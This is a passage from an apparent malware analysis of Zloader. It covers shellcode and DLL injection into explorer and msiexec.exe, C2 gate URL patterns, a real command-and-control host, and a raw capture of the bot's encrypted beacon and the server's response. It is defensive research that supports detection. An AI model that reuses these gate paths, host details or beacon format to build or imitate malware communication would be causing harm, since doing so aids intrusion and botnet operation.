If we attach a debugger into the explorer process, we can see the injected shellcode, along with a new PE file (payload.dll). The interesting and unusual thing, typical for this Zloader is, that the DLL does not start at the beginning of the memory page, but after the shellcode:
If we have an internet connection, the Zloader will load the second stage (the main bot) and inject it into msiexec.exe.
The injected module beacons to the CnC and downloads other modules. Observed patterns of the gates:
/FE8hVs3/gs98h.php /bdk/gate.php
The communication is encrypted:
POST /bdk/gate.php HTTP/1.1 Accept: */* User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E) Host: rowatterding.ru Content-Length: 629 Pragma: no-cache Ot..-.0.9Z...%D.....m..Ue{O,...9................W......w....N.#...BY. lut4. {...L{.(.:.....U.A../".@).D.Vi...../..U:..z...x4./:..MM....Vw'.. 3._4......>..').r..........1..$..x..s...^......r...y... +:N..qpR.....g..p....j..pa..h...v...Ua..."{7w".......d.;.U......... %.x.....>!.S...%.1-H .q..x..E..../sZ........fm.L.....uS..!\%*.....Q... [*....L...~.>+.[u...6.uG.M6t...`.6r.;...~$.;,tS.G...]K.-=U.;sj.U.....K....p. 8.g.....`VV,.7...u.....o.q....j'7.@K....,..].&DJ2...f;.... 6.....e.......E..}../;..\e.e.(?......Y..Ww.A%.......d......n...>...W..R... 0.f.....[SaCS.A.]...Hrz.....J`..R.<.l....e%.......85a4. .!.h.h..pi..._...h{G... [....L.s HTTP/1.1 200 OK Server: nginx/1.6.2 Date: Wed, 25 Jan 2017 16:32:35 GMT Content-Type: application/octet-stream Content-Length: 7186892 Connection: keep-alive X-Powered-By: PHP/5.4.45 Content-Description: File Transfer Content-Disposition: attachment; filename=tv.dat Content-Transfer-Encoding: binary Expires: 0 Cache-Control: must-revalidate Pragma: public <].#..U7q.v....?rE^.i..S...)..L..rO...y!.........d...TxY..-G|.w.\^$..)........ 4.K~..r....<..e.Jd.....U..ru...."......OneJ......... ..K..w.S.&.@..-......X.#A.....K-....).v..&Ic. lk..A.f.V..w,..Fs..#......b.p.8./.V..+ _G.......h)NJh......i...D:.....l^..'`.9.,.K...+WbjM....M............#.K>.. 9V.....T=|B+.f...j.....g....^%!...(..; ....xR*.
2/16